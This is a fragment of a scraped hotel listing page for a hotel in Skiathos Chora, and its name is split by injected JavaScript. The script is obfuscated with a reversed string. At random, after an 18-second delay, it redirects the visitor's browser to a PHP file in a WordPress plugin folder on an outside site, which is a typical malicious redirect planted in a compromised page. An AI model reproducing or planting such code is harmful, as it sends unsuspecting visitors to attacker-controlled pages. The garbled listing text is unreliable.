 Monte Kris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Hotel in Skiathos Chora, Skiathos, Sporades Islands